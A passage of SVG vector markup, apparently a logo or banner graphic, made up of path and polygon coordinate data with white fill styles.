d="M124.55,10.08c-.22,0-.5-.02-.76-.16-.3-.16-.49-.44-.56-.86-.06-.34-.06-1.02-.06-1.52v-.15c0-.33,.02-1.49,.04-1.79,.07-.82,.58-1.27,1.43-1.27,.79,0,1.24,.4,1.32,1.2,.04,.41,.03,1.2,.03,1.5v.1c0,.44-.02,1.07-.05,1.47-.04,.73-.24,1.48-1.4,1.48m.05-5.05c-.51,0-.57,.41-.59,.8h0c-.01,.28-.01,.36-.01,1.68,0,.37,0,.38,0,.72,0,.06,0,.13,0,.19,0,.58,.04,.96,.58,.96,.47,0,.53-.36,.56-.79v-.02c.03-.46,.05-1.02,.04-1.45,0-.2,0-.4,0-.61v-.03c0-.22,0-.43,0-.65,0-.45-.06-.82-.56-.82" style="fill: #fff;"></path><path d="M113.68,2.02l-3.27,3.27h0c-.61,.67-.85,1.56-.71,2.39l1.64-1.64s0,0,0,0c.64-.64,1.69-.64,2.33,0,.64,.64,.64,1.69,0,2.33-.63,.63-1.63,.64-2.28,.05h0s-.04-.04-.04-.04c0,0,0,0-.01-.01,0,0,0,0-.01-.01l-.31-.31-.82,.82-.04,.04,2.88,2.88h1.69s-1.78-1.78-1.78-1.78c.57-.09,1.13-.35,1.57-.8,1.11-1.11,1.11-2.91,0-4.02-.44-.44-.98-.7-1.54-.79l2.39-2.39h-1.69Z" style="fill: #fff;"></path><polygon points="59.61 10.07 59.61 2.23 61.28 2.23 61.28 8.6 64.6 8.6 64.6 10.07 59.61 10.07" style="fill: #fff;"></polygon><polygon points="72.27 10.07 72.27 4.58 70.06 10.07 69.33 10.07 67.13 4.58 67.13 10.07 65.46 10.07 65.46 2.23 67.8 2.23 69.7 6.96 71.6 2.23 73.95 2.23 73.95 10.07 72.27 10.07" style="fill: #fff;"></polygon><polygon points="49.67 11.64 51.4 11.64 52.8 8.6 55.24 8.6 55.93 7.1 53.49 7.1 54.71 4.43 57.31 10.08 59.05 10.08 55.58 2.54 56.74 0 55.01 0 49.67 11.64" style="fill: #fff;"></polygon><line x1="77.9" y1=".66" x2="77.9" y2="11.28" style="fill: none; stroke: #fff; stroke-miterlimit: 10;"></line></g><path d="M.82,.82H46.38V10.02c-.52,.29-1.07,.6-1.66,.92V2.48H1.66V54.78H44.72v-14.6c.52-.55,1.1-1.13,1.66-1.68v17.94H0V.82H.82Z" style="fill: #fff; fill-rule: evenodd;"></path><path d="M21.27,7.16s1.24,2.4,1.22,3.49c-.02,1.08-.47,1.74-.47,1.74L6.44,25.31,22.89,14.28s1.22-.42,2.34-.21c1.12,.21,2.84,1.95,2.84,1.95,0,0-1.49-2.79-1.32-4.1,.18-1.32,4.96-5.55,4.96-5.55,0,0-4.99,2.94-6.52,3.12-1.53,.17-3.93-2.33-3.93-2.33" style="fill: #fff; fill-rule: evenodd;"></path><path d="M17.13,19.6s1.1,2.12,1.08,3.09c-.02,.96-.41,1.54-.41,1.54L3.99,35.7l14.58-9.78s1.08-.38,2.08-.19c.99,.19,2.52,1.73,2.52,1.73,0,0-1.32-2.47-1.17-3.64,.16-1.17,4.39-4.93,4.39-4.93,0,0-4.42,2.61-5.78,2.76-1.36,.16-3.48-2.06-3.48-2.06" style="fill: #fff; fill-rule: evenodd;"></path><path d="M30.77,12.65s1.91,3.7,1.88,5.37c-.07,3.62-5.58,7.01-8.34,9.45L7.91,40.69l25.36-17.05s1.88-.65,3.61-.33c1.74,.33,4.39,3.01,4.39,3.01,0,0-2.29-4.3-2.03-6.32,.26-2.03,7.64-8.57,7.64-8.57,0,0-7.7,4.54-10.05,4.81-2.36,.27-6.06-3.58-6.06-3.58" style="fill: #fff; fill-rule: evenodd;"></path><path d="M24.77,30.41s1.1,2.12,1.08,3.09c-.01,.96-.41,1.54-.41,1.54l-13.81,11.46,14.58-9.78s1.08-.38,2.08-.19c.99,.19,2.52,1.73,2.52,1.73,0,0-1.32-2.47-1.16-3.64,.15-1.17,4.39-4.92,4.39-4.92,0,0-4.43,2.6-5.79,2.76-1.35,.16-3.48-2.06-3.48-2.06" style="fill: #fff; fill-rule: evenodd;"></path><path d="M35.89,29.4s1.24,2.4,1.22,3.49c-.02,1.08-.47,1.74-.47,1.74l-15.58,12.92,16.45-11.03s1.22-.42,2.34-.21c1.12,.21,2.84,1.95,2.84,1.95,0,0-1.49-2.79-1.32-4.1,.18-1.32,4.95-5.55,4.95-5.55,0,0-4.99,2.94-6.52,3.12-1.53,.17-3.93-2.33-3.93-2.33" style="fill: #fff; fill-rule: evenodd;"></path><g><path d="M53.68,55.05c0,.16-.02,.31-.07,.45-.05,.13-.11,.25-.19,.35-.08,.1-.18,.19-.29,.26-.11,.07-.23,.13-.37,.18-.13,.05-.28,.08-.43,.11-.15,.02-.32,.03-.51,.03h-1.23c-.08,0-.14-.02-.2-.07-.05-.05-.08-.12-.08-.23v-4.03c0-.11,.03-.18,.08-.23,.05-.05,.12-.07,.2-.07h1.16c.28,0,.52,.02,.72,.07,.2,.05,.36,.12,.5,.22,.13,.1,.24,.22,.31,.37,.07,.15,.11,.32,.11,.52,0,.11-.01,.22-.04,.32s-.07,.19-.12,.27c-.05,.08-.12,.15-.2,.21-.08,.06-.17,.11-.27,.15,.13,.02,.25,.06,.36,.12,.11,.06,.21,.14,.29,.23,.08,.09,.15,.2,.19,.33,.05,.13,.07,.27,.07,.42Zm-1.21-1.95c0-.09-.01-.18-.04-.25-.03-.07-.07-.14-.13-.18-.06-.05-.13-.09-.22-.11-.09-.03-.2-.04-.35-.04h-.47v1.2h.52c.14,0,.24-.02,.32-.05,.08-.03,.15-.08,.2-.13,.05-.06,.09-.12,.12-.2,.03-.07,.04-.15,.04-.24Zm.24,1.98c0-.11-.02-.2-.05-.29-.04-.08-.09-.16-.16-.21s-.16-.1-.26-.13c-.11-.03-.25-.05-.42-.05h-.56v1.31h.68c.13,0,.24-.01,.33-.04,.09-.03,.17-.07,.23-.12,.07-.05,.12-.12,.15-.2,.04-.08,.06-.17,.06-.27Z" style="fill: #fff;"></path><path d="M57.17,56.07c0,.07,0,.13,0,.17,0,.05-.01,.08-.03,.11-.01,.03-.03,.05-.04,.06-.02,.01-.04,.02-.06,.02h-2.32c-.08,0-.14-.02-.2-.07-.05-.05-.08-.12-.08-.23v-4.03c0-.11,.03-.18,.08-.23,.05-.05,.12-.07,.2-.07h2.31s.04,0,.06,.02c.02,.01,.03,.03,.04,.06,.01,.03,.02,.07,.03,.11,0,.05,0,.11,0,.18,0,.07,0,.12,0,.17,0,.05-.01,.08-.03,.11-.01,.03-.03,.05-.04,.06-.02,.01-.04,.02-.06,.02h-1.65v1.13h1.4s.04,0,.06,.02c.02,.01,.03,.03,.04,.06s.02,.06,.03,.11c0,.05,0,.1,0,.17s0,.13,0,.17c0,.04-.01,.08-.03,.11s-.03,.05-.04,.06c-.02,.01-.04,.02-.06,.02h-1.4v1.3h1.66s.04,0,.06,.02c.02,.01,.03,.03,.04,.06,.01,.03,.02,.07,.03,.11,0,.05,0,.1,0,.17Z" style="fill: #fff;"></path><path d="M61.81,56.11c0,.05,0,.1-.03,.15-.02,.04-.04,.08-.08,.11-.03,.03-.07,.05-.11,.06-.04,.01-.09,.02-.13,.02h-.4c-.08,0-.16,0-.22-.03-.06-.02-.12-.05-.17-.09-.05-.04-.1-.1-.15-.18-.05-.07-.1-.17-.16-.29l-1.15-2.16c-.07-.13-.13-.27-.2-.42-.07-.15-.13-.29-.19-.43h0c0,.17,.02,.34,.02,.51,0,.17,0,.35,0,.53v2.42s0,.05-.02,.06c-.01,.02-.04,.04-.07,.05-.03,.01-.08,.02-.13,.03-.05,0-.12,.01-.21,.01s-.15,0-.21-.01c-.05,0-.1-.02-.13-.03s-.05-.03-.06-.05c-.01-.02-.02-.04-.02-.06v-4.15c0-.11,.03-.2,.1-.25,.07-.06,.15-.08,.24-.08h.5c.09,0,.17,0,.23,.02,.06,.02,.12,.04,.17,.08,.05,.04,.09,.09,.14,.15,.04,.06,.09,.14,.13,.23l.9,1.69c.05,.1,.1,.2,.16,.3,.05,.1,.1,.2,.15,.3,.05,.1,.09,.2,.14,.29,.05,.1,.09,.19,.13,.29h0c0-.17-.01-.34-.02-.52,0-.18,0-.35,0-.52v-2.17s0-.05,.02-.06c.01-.02,.04-.04,.07-.05s.08-.02,.13-.03,.12,0,.21,0c.08,0,.15,0,.2,0,.05,0,.1,.02,.13,.03,.03,.01,.05,.03,.06,.05,.01,.02,.02,.04,.02,.06v4.15Z" style="fill: #fff;"></path><path d="M65.56,56.07c0,.07,0,.13,0,.17,0,.05-.01,.08-.03,.11-.01,.03-.03,.05-.04,.06-.02,.01-.04,.02-.06,.02h-2.32c-.08,0-.14-.02-.2-.07-.05-.05-.08-.12-.08-.23v-4.03c0-.11,.03-.18,.08-.23,.05-.05,.12-.07,.2-.07h2.31s.04,0,.06,.02c.02,.01,.03,.03,.04,.06s.02,.07,.03,.11c0,.05,0,.11,0,.18,0,.07,0,.12,0,.17,0,.05-.01,.08-.03,.11s-.03,.05-.04,.06c-.02,.01-.04,.02-.06,.02h-1.65v1.13h1.4s.04,0,.06,.02c.02,.01,.03,.03,.04,.06,.01,.03,.02,.06,.03,.11,0,.05,0,.1,0,.17s0,.13,0,.17c0,.04-.01,.08-.03,.11-.01,.03-.03,.05-.04,.06-.02,.01-.04,.02-.06,.02h-1.4v1.3h1.66s.04,0,.06,.02c.02,.01,.03,.03,.04,.06,.01,.03,.02,.07,.03,.11,0,.05,0,.1,0,.17Z" style="fill: #fff;"></path><path d="M68.98,52.2c0,.07,0,.13,0,.18,0,.05-.02,.09-.03,.12-.01,.03-.03,.05-.04,.06-.02,.01-.04,.02-.06,.02h-1.51v1.24h1.42s.04,0,.06,.02,.03,.03,.04,.06c.01,.03,.02,.07,.03,.11,0,.05,0,.11,0,.18s0,.13,0,.18c0,.05-.02,.09-.03,.12-.01,.03-.03,.05-.04,.07-.02,.01-.04,.02-.06,.02h-1.42v1.72s0,.05-.02,.07c-.01,.02-.04,.04-.08,.05-.04,.01-.09,.02-.14,.03-.06,0-.14,.01-.23,.01s-.17,0-.23-.01c-.06,0-.11-.02-.14-.03-.04-.01-.06-.03-.08-.05-.02-.02-.02-.04-.02-.07v-4.19c0-.11,.03-.18,.08-.23,.05-.05,.12-.07,.2-.07h2.17s.04,0,.06,.02c.02,.01,.03,.03,.04,.06,.01,.03,.02,.07,.03,.12,0,.05,0,.11,0,.18Z" style="fill: #fff;"></path><path d="M70.68,56.31s0,.05-.02,.06c-.02,.02-.04,.03-.08,.05-.04,.01-.08,.02-.14,.03-.06,0-.14,.01-.23,.01s-.17,0-.23-.01c-.06,0-.11-.02-.14-.03-.04-.01-.06-.03-.08-.05-.02-.02-.02-.04-.02-.06v-4.36s0-.05,.02-.06c.02-.02,.04-.03,.08-.05,.04-.01,.09-.02,.14-.03,.06,0,.13-.01,.22-.01s.17,0,.23,.01c.06,0,.11,.02,.14,.03,.04,.01,.06,.03,.08,.05,.02,.02,.02,.04,.02,.06v4.36Z" style="fill: #fff;"></path><path d="M74.76,52.2c0,.07,0,.13,0,.18,0,.05-.02,.09-.03,.12-.01,.03-.03,.05-.04,.07-.02,.01-.04,.02-.06,.02h-1.16v3.72s0,.05-.02,.06c-.02,.02-.04,.03-.08,.05-.04,.01-.08,.02-.14,.03-.06,0-.14,.01-.23,.01s-.17,0-.23-.01c-.06,0-.11-.02-.14-.03-.04-.01-.06-.03-.08-.05-.02-.02-.02-.04-.02-.06v-3.72h-1.16s-.04,0-.06-.02c-.02-.01-.03-.04-.04-.07-.01-.03-.02-.07-.03-.12,0-.05,0-.11,0-.18s0-.13,0-.18c0-.05,.01-.09,.03-.12,.01-.03,.03-.05,.04-.06,.02-.01,.04-.02,.06-.02h3.26s.04,0,.06,.02c.02,.01,.03,.03,.04,.06,.01,.03,.02,.07,.03,.12,0,.05,0,.11,0,.18Z" style="fill: #fff;"></path><path d="M80.39,56.32s0,.05-.01,.07c0,.02-.03,.03-.07,.04-.04,.01-.09,.02-.16,.02-.07,0-.16,0-.28,0-.1,0-.18,0-.24,0-.06,0-.11-.01-.14-.03-.04-.01-.06-.03-.07-.05-.01-.02-.03-.04-.04-.07l-.41-1.03c-.05-.12-.1-.22-.15-.31-.05-.09-.1-.17-.16-.23-.06-.06-.13-.11-.2-.14-.08-.03-.16-.05-.26-.05h-.29v1.76s0,.05-.02,.06c-.02,.02-.04,.03-.08,.05-.04,.01-.08,.02-.14,.03-.06,0-.14,.01-.23,.01s-.17,0-.23-.01c-.06,0-.11-.02-.14-.03-.04-.01-.06-.03-.08-.05-.01-.02-.02-.04-.02-.06v-4.19c0-.11,.03-.18,.08-.23,.05-.05,.12-.07,.2-.07h1.2c.12,0,.22,0,.3,0,.08,0,.15,.01,.21,.02,.19,.03,.35,.07,.5,.14,.15,.06,.28,.15,.38,.25,.1,.1,.18,.23,.24,.37,.06,.14,.08,.3,.08,.49,0,.15-.02,.3-.06,.42-.04,.13-.1,.24-.17,.34-.08,.1-.17,.19-.28,.26-.11,.07-.24,.13-.38,.18,.07,.03,.14,.07,.19,.12,.06,.05,.12,.11,.17,.17,.05,.07,.11,.14,.15,.23,.05,.09,.09,.18,.14,.29l.39,.91c.04,.09,.06,.16,.07,.2s.02,.07,.02,.1Zm-1.21-3.13c0-.15-.04-.28-.1-.39-.07-.1-.18-.18-.34-.22-.05-.01-.1-.02-.16-.03-.06,0-.15-.01-.25-.01h-.42v1.31h.48c.13,0,.25-.02,.35-.05,.1-.03,.18-.08,.25-.14,.07-.06,.12-.13,.15-.21,.03-.08,.05-.17,.05-.27Z" style="fill: #fff;"></path><path d="M83.82,56.07c0,.07,0,.13,0,.17,0,.05-.01,.08-.03,.11-.01,.03-.03,.05-.05,.06-.02,.01-.04,.02-.06,.02h-2.32c-.08,0-.14-.02-.2-.07-.05-.05-.08-.12-.08-.23v-4.03c0-.11,.03-.18,.08-.23,.05-.05,.12-.07,.2-.07h2.31s.04,0,.06,.02c.02,.01,.03,.03,.04,.06,.01,.03,.02,.07,.03,.11,0,.05,0,.11,0,.18,0,.07,0,.12,0,.17,0,.05-.02,.08-.03,.11-.01,.03-.03,.05-.04,.06-.02,.01-.04,.02-.06,.02h-1.65v1.13h1.4s.04,0,.06,.02c.02,.01,.03,.03,.04,.06,.01,.03,.02,.06,.03,.11,0,.05,0,.1,0,.17s0,.13,0,.17c0,.04-.01,.08-.03,.11-.01,.03-.03,.05-.04,.06-.02,.01-.04,.02-.06,.02h-1.4v1.3h1.66s.04,0,.06,.02c.02,.01,.03,.03,.05,.06,.01,.03,.02,.07,.03,.11,0,.05,0,.1,0,.17Z" style="fill: #fff;"></path><path d="M87.38,55.05c0,.24-.05,.46-.14,.64-.09,.18-.21,.34-.37,.46-.15,.12-.33,.21-.54,.28-.21,.06-.43,.09-.66,.09-.16,0-.31-.01-.44-.04-.14-.03-.26-.06-.36-.09-.1-.04-.19-.08-.26-.12-.07-.04-.12-.08-.15-.11-.03-.03-.05-.08-.06-.13-.01-.06-.02-.14-.02-.25,0-.07,0-.14,0-.19,0-.05,.01-.09,.02-.12,.01-.03,.02-.05,.04-.07,.02-.01,.04-.02,.06-.02,.03,0,.08,.02,.14,.06,.06,.04,.14,.08,.23,.13,.09,.05,.21,.09,.34,.13,.13,.04,.29,.06,.46,.06,.11,0,.22-.01,.31-.04,.09-.03,.17-.07,.23-.12,.06-.05,.11-.11,.14-.19,.03-.07,.05-.16,.05-.25,0-.1-.03-.19-.09-.27-.06-.08-.13-.14-.22-.2-.09-.06-.2-.11-.31-.16-.12-.05-.24-.11-.36-.16-.12-.06-.24-.12-.36-.19-.12-.07-.22-.16-.31-.26-.09-.1-.17-.22-.22-.36-.06-.14-.09-.3-.09-.5,0-.22,.04-.42,.12-.58,.08-.17,.19-.31,.33-.42,.14-.11,.3-.19,.49-.25,.19-.05,.39-.08,.6-.08,.11,0,.22,0,.33,.03,.11,.02,.21,.04,.31,.07,.09,.03,.18,.06,.25,.1s.12,.07,.15,.09c.02,.02,.04,.04,.05,.06,0,.02,.02,.04,.02,.07,0,.03,0,.06,.01,.1,0,.04,0,.09,0,.16,0,.07,0,.13,0,.17s0,.09-.02,.12c0,.03-.02,.05-.04,.07-.02,.01-.04,.02-.06,.02s-.07-.02-.12-.05c-.06-.03-.13-.07-.21-.11-.08-.04-.18-.07-.29-.11-.11-.03-.23-.05-.36-.05-.1,0-.19,.01-.27,.04-.08,.02-.14,.06-.19,.1-.05,.04-.09,.1-.11,.16-.02,.06-.04,.13-.04,.2,0,.1,.03,.19,.08,.27,.06,.08,.13,.14,.22,.2,.09,.06,.2,.11,.32,.16,.12,.05,.24,.11,.36,.16,.12,.06,.25,.12,.36,.19,.12,.07,.22,.16,.32,.26,.09,.1,.17,.22,.22,.36,.06,.14,.09,.3,.09,.48Z" style="fill: #fff;"></path><path d="M92.26,54.07c0,.38-.05,.73-.14,1.03-.09,.3-.24,.56-.42,.77-.19,.21-.42,.37-.7,.48-.28,.11-.6,.17-.96,.17s-.67-.05-.94-.14c-.27-.09-.49-.24-.67-.43-.18-.19-.31-.44-.4-.73-.09-.3-.13-.65-.13-1.06,0-.37,.05-.71,.14-1.01,.1-.3,.24-.55,.42-.76,.19-.21,.42-.37,.7-.48,.28-.11,.6-.17,.97-.17s.66,.05,.93,.14c.27,.09,.49,.24,.67,.43,.18,.19,.32,.44,.41,.73,.09,.29,.14,.64,.14,1.04Zm-.99,.05c0-.24-.02-.46-.06-.66-.04-.2-.1-.37-.19-.51-.09-.14-.21-.25-.37-.33-.15-.08-.34-.12-.57-.12s-.42,.04-.58,.13c-.15,.09-.28,.2-.38,.35-.09,.14-.16,.31-.2,.51-.04,.19-.06,.4-.06,.62,0,.25,.02,.48,.06,.68,.04,.2,.1,.37,.19,.52,.09,.14,.21,.25,.36,.33,.15,.07,.34,.11,.58,.11s.42-.04,.58-.13c.16-.09,.28-.2,.38-.35,.1-.15,.16-.32,.2-.52,.04-.2,.06-.41,.06-.63Z" style="fill: #fff;"></path><path d="M96.82,54.72c0,.28-.04,.54-.12,.76-.08,.22-.21,.41-.37,.57-.16,.15-.36,.27-.6,.35-.24,.08-.51,.12-.82,.12-.29,0-.55-.04-.78-.11-.23-.07-.43-.18-.59-.33s-.28-.33-.37-.55c-.08-.22-.13-.48-.13-.77v-2.81s0-.05,.02-.06,.04-.03,.08-.05c.04-.01,.08-.02,.14-.03,.06,0,.14-.01,.23-.01s.17,0,.22,.01c.06,0,.11,.02,.14,.03,.04,.01,.06,.03,.08,.05,.02,.02,.02,.04,.02,.06v2.73c0,.18,.02,.34,.07,.48,.05,.13,.11,.25,.19,.33,.08,.09,.19,.15,.3,.2,.12,.04,.25,.07,.39,.07s.28-.02,.4-.07c.12-.05,.22-.11,.3-.2,.08-.09,.14-.19,.19-.32s.07-.27,.07-.43v-2.78s0-.05,.02-.06,.04-.03,.08-.05c.04-.01,.08-.02,.15-.03,.06,0,.14-.01,.23-.01s.16,0,.22,.01c.06,0,.11,.02,.14,.03,.04,.01,.06,.03,.07,.05,.01,.02,.02,.04,.02,.06v2.77Z" style="fill: #fff;"></path><path d="M101.25,56.32s0,.05-.01,.07c-.01,.02-.03,.03-.07,.04-.04,.01-.09,.02-.16,.02-.07,0-.16,0-.28,0-.1,0-.18,0-.24,0-.06,0-.11-.01-.14-.03-.03-.01-.06-.03-.07-.05-.01-.02-.03-.04-.04-.07l-.41-1.03c-.05-.12-.1-.22-.15-.31-.05-.09-.1-.17-.16-.23-.06-.06-.13-.11-.2-.14-.08-.03-.16-.05-.26-.05h-.29v1.76s0,.05-.02,.06c-.02,.02-.04,.03-.08,.05-.04,.01-.08,.02-.14,.03-.06,0-.14,.01-.23,.01s-.17,0-.23-.01c-.06,0-.11-.02-.14-.03-.04-.01-.06-.03-.08-.05-.01-.02-.02-.04-.02-.06v-4.19c0-.11,.03-.18,.08-.23,.05-.05,.12-.07,.2-.07h1.2c.12,0,.22,0,.3,0,.08,0,.15,.01,.21,.02,.19,.03,.35,.07,.5,.14,.15,.06,.27,.15,.38,.25,.1,.1,.18,.23,.24,.37s.08,.3,.08,.49c0,.15-.02,.3-.06,.42-.04,.13-.1,.24-.17,.34-.08,.1-.17,.19-.28,.26-.11,.07-.24,.13-.38,.18,.07,.03,.13,.07,.19,.12,.06,.05,.12,.11,.17,.17,.05,.07,.1,.14,.15,.23,.05,.09,.09,.18,.14,.29l.39,.91c.04,.09,.06,.16,.07,.2,.01,.04,.02,.07,.02,.1Zm-1.21-3.13c0-.15-.03-.28-.1-.39-.07-.1-.18-.18-.34-.22-.05-.01-.1-.02-.16-.03-.06,0-.14-.01-.25-.01h-.42v1.31h.48c.13,0,.25-.02,.35-.05,.1-.03,.18-.08,.25-.14,.07-.06,.12-.13,.15-.21,.03-.08,.05-.17,.05-.27Z" style="fill: #fff;"></path><path d="M105.13,55.74c0,.06,0,.11,0,.15,0,.04,0,.08-.02,.11,0,.03-.02,.06-.03,.08-.01,.02-.03,.05-.06,.07s-.08,.06-.15,.11-.17,.08-.28,.12c-.11,.04-.23,.07-.37,.1-.14,.03-.29,.04-.45,.04-.32,0-.6-.05-.86-.15s-.47-.24-.65-.44c-.18-.19-.32-.44-.41-.73-.09-.29-.14-.63-.14-1.01s.05-.74,.16-1.05c.11-.31,.25-.56,.44-.77s.41-.36,.68-.47c.26-.11,.55-.16,.87-.16,.13,0,.25,.01,.37,.03,.12,.02,.23,.05,.33,.08,.1,.03,.19,.07,.27,.12,.08,.05,.14,.08,.17,.12,.03,.03,.05,.06,.07,.08,.01,.02,.02,.05,.03,.08,0,.03,.01,.07,.02,.12,0,.05,0,.1,0,.17,0,.07,0,.13,0,.18,0,.05-.01,.09-.03,.12-.01,.03-.03,.05-.04,.07-.02,.01-.04,.02-.06,.02-.04,0-.08-.02-.14-.06-.05-.04-.13-.09-.21-.14-.09-.05-.19-.1-.31-.14-.12-.04-.26-.06-.43-.06-.18,0-.35,.04-.49,.11-.14,.08-.27,.18-.37,.32-.1,.14-.18,.31-.23,.51-.05,.2-.08,.42-.08,.67,0,.27,.03,.51,.08,.71,.06,.2,.14,.36,.24,.49,.1,.13,.23,.22,.38,.29,.15,.06,.31,.09,.49,.09,.17,0,.31-.02,.43-.06,.12-.04,.22-.08,.31-.13,.09-.05,.16-.09,.21-.13,.06-.04,.1-.06,.13-.06,.02,0,.04,0,.06,.01,.01,0,.03,.03,.04,.06,.01,.03,.02,.07,.02,.12,0,.05,0,.12,0,.21Z" style="fill: #fff;"></path><path d="M108.55,56.07c0,.07,0,.13,0,.17,0,.05-.01,.08-.03,.11-.01,.03-.03,.05-.05,.06-.02,.01-.04,.02-.06,.02h-2.32c-.08,0-.14-.02-.2-.07-.05-.05-.08-.12-.08-.23v-4.03c0-.11,.03-.18,.08-.23,.05-.05,.12-.07,.2-.07h2.31s.04,0,.06,.02c.02,.01,.03,.03,.04,.06,.01,.03,.02,.07,.03,.11,0,.05,0,.11,0,.18,0,.07,0,.12,0,.17,0,.05-.02,.08-.03,.11-.01,.03-.03,.05-.04,.06-.02,.01-.04,.02-.06,.02h-1.65v1.13h1.4s.04,0,.06,.02,.03,.03,.04,.06c.01,.03,.02,.06,.03,.11,0,.05,0,.1,0,.17s0,.13,0,.17c0,.04-.01,.08-.03,.11-.01,.03-.03,.05-.04,.06-.02,.01-.04,.02-.06,.02h-1.4v1.3h1.66s.04,0,.06,.02c.02,.01,.03,.03,.05,.06,.01,.03,.02,.07,.03,.11,0,.05,0,.1,0,.17Z" style="fill: #fff;"></path><path d="M110.38,55.78c0,.1,0,.18-.01,.26,0,.08-.02,.15-.05,.22-.02,.07-.05,.14-.08,.2-.03,.07-.07,.13-.12,.2l-.48,.69s-.04,.04-.06,.06c-.02,.02-.04,.03-.07,.04-.03,0-.06,.02-.1,.02-.04,0-.09,0-.15,0-.07,0-.13,0-.17,0-.04,0-.07-.01-.09-.03-.02-.01-.03-.03-.03-.05,0-.02,0-.04,.02-.07l.43-.99v-.56c0-.08,.01-.15,.03-.2,.02-.05,.05-.09,.09-.11,.04-.03,.09-.04,.15-.05,.06,0,.14-.01,.23-.01,.08,0,.15,0,.21,.01,.06,0,.11,.03,.15,.05,.04,.03,.07,.06,.09,.11,.02,.05,.03,.11,.03,.2Z" style="fill: #fff;"></path><path d="M115.45,56.05c0,.07,0,.13,0,.18,0,.05-.01,.09-.03,.12-.01,.03-.03,.06-.05,.07-.02,.01-.04,.02-.06,.02h-2.12c-.08,0-.14-.02-.2-.07-.05-.05-.08-.12-.08-.23v-4.2s0-.05,.02-.06c.02-.02,.04-.03,.08-.05,.04-.01,.08-.02,.14-.03,.06,0,.14-.01,.23-.01s.17,0,.23,.01c.06,0,.11,.02,.14,.03,.04,.01,.06,.03,.08,.05,.02,.02,.02,.04,.02,.06v3.72h1.45s.05,0,.06,.02c.02,.01,.03,.03,.05,.06,.01,.03,.02,.07,.03,.12,0,.05,0,.11,0,.18Z" style="fill: #fff;"></path><path d="M118.54,56.05c0,.07,0,.13,0,.18,0,.05-.01,.09-.03,.12-.01,.03-.03,.06-.05,.07-.02,.01-.04,.02-.06,.02h-2.12c-.08,0-.14-.02-.2-.07-.05-.05-.08-.12-.08-.23v-4.2s0-.05,.02-.06c.02-.02,.04-.03,.08-.05,.04-.01,.08-.02,.14-.03,.06,0,.14-.01,.23-.01s.17,0,.23,.01c.06,0,.11,.02,.14,.03,.04,.01,.06,.03,.08,.05,.02,.02,.02,.04,.02,.06v3.72h1.45s.05,0,.06,.02c.02,.01,.03,.03,.05,.06,.01,.03,.02,.07,.03,.12,0,.05,0,.11,0,.18Z" style="fill: #fff;"></path><path d="M122.29,55.74c0,.06,0,.11,0,.15s0,.08-.02,.11c0,.03-.02,.06-.03,.08-.01,.02-.03,.05-.06,.07-.03,.03-.08,.06-.15,.11-.08,.04-.17,.08-.28,.12-.11,.04-.23,.07-.37,.1s-.29,.04-.45,.04c-.32,0-.6-.05-.86-.15-.25-.1-.47-.24-.65-.44-.18-.19-.32-.44-.41-.73-.09-.29-.14-.63-.14-1.01s.05-.74,.16-1.05c.11-.31,.25-.56,.44-.77,.19-.21,.41-.36,.68-.47,.26-.11,.55-.16,.87-.16,.13,0,.25,.01,.37,.03,.12,.02,.23,.05,.33,.08,.1,.03,.19,.07,.27,.12,.08,.05,.14,.08,.17,.12,.03,.03,.05,.06,.07,.08s.02,.05,.03,.08c0,.03,.01,.07,.02,.12,0,.05,0,.1,0,.17,0,.07,0,.13,0,.18,0,.05-.01,.09-.03,.12-.01,.03-.03,.05-.04,.07-.02,.01-.04,.02-.06,.02-.04,0-.08-.02-.14-.06s-.13-.09-.21-.14c-.09-.05-.19-.1-.31-.14-.12-.04-.26-.06-.43-.06-.18,0-.35,.04-.49,.11-.14,.08-.27,.18-.37,.32-.1,.14-.18,.31-.23,.51-.05,.2-.08,.42-.08,.67,0,.27,.03,.51,.08,.71,.06,.2,.14,.36,.24,.49,.1,.13,.23,.22,.38,.29,.15,.06,.31,.09,.49,.09,.17,0,.31-.02,.43-.06,.12-.04,.22-.08,.31-.13,.09-.05,.16-.09,.21-.13,.06-.04,.1-.06,.13-.06,.02,0,.04,0,.06,.01,.01,0,.03,.03,.04,.06,.01,.03,.02,.07,.02,.12,0,.05,0,.12,0,.21Z" style="fill: #fff;"></path></g><g><path d="M91.06,36.39c.07-.03,.12-.06,.17-.11,.04-.05,.08-.1,.1-.16,.02-.06,.03-.13,.03-.19,0-.08-.01-.14-.04-.2-.02-.06-.06-.11-.11-.15-.05-.04-.11-.07-.18-.09-.07-.02-.17-.03-.29-.03h-.39v.98h.43c.11,0,.2-.01,.26-.04Z" style="fill: #fff;"></path><polygon points="68.25 35.59 67.71 37.2 68.78 37.2 68.25 35.59 68.25 35.59" style="fill: #fff;"></polygon><path d="M91.38,37.13c-.06-.05-.13-.08-.22-.11-.09-.03-.2-.04-.34-.04h-.46v1.08h.55c.11,0,.2-.01,.27-.03,.07-.02,.14-.06,.19-.1,.05-.04,.09-.1,.13-.16,.03-.06,.04-.14,.04-.22s-.01-.17-.04-.23c-.03-.07-.07-.13-.13-.17Z" style="fill: #fff;"></path><path d="M50.47,31.67v9.58h97.22v-9.58H50.47Zm6.45,6.88s0,.04-.02,.05c-.01,.02-.03,.03-.06,.04-.03,0-.07,.02-.12,.02-.05,0-.11,0-.18,0s-.14,0-.19,0c-.05,0-.09-.01-.12-.02-.03,0-.05-.02-.06-.04-.01-.02-.02-.03-.02-.05v-1.53h-1.41v1.53s0,.04-.02,.05c-.01,.02-.03,.03-.06,.04-.03,0-.07,.02-.12,.02-.05,0-.11,0-.19,0s-.14,0-.19,0c-.05,0-.09-.01-.12-.02-.03,0-.05-.02-.06-.04-.01-.02-.02-.03-.02-.05v-3.57s0-.04,.02-.05c.01-.02,.03-.03,.06-.04,.03,0,.07-.02,.12-.02,.05,0,.11,0,.19,0s.14,0,.19,0c.05,0,.09,.01,.12,.02,.03,0,.05,.02,.06,.04,.01,.02,.02,.03,.02,.05v1.39h1.41v-1.39s0-.04,.02-.05c.01-.02,.03-.03,.06-.04,.03,0,.07-.02,.12-.02,.05,0,.11,0,.19,0s.14,0,.18,0c.05,0,.09,.01,.12,.02,.03,0,.05,.02,.06,.04,.01,.02,.02,.03,.02,.05v3.57Zm3.91-1.3c0,.23-.03,.44-.1,.62-.07,.18-.17,.34-.3,.46-.13,.13-.3,.22-.49,.29-.2,.07-.42,.1-.67,.1-.24,0-.45-.03-.64-.09-.19-.06-.35-.15-.48-.27-.13-.12-.23-.27-.3-.45-.07-.18-.1-.39-.1-.63v-2.3s0-.04,.02-.05c.01-.02,.03-.03,.06-.04,.03,0,.07-.02,.12-.02,.05,0,.11,0,.19,0s.14,0,.18,0c.05,0,.09,.01,.12,.02,.03,0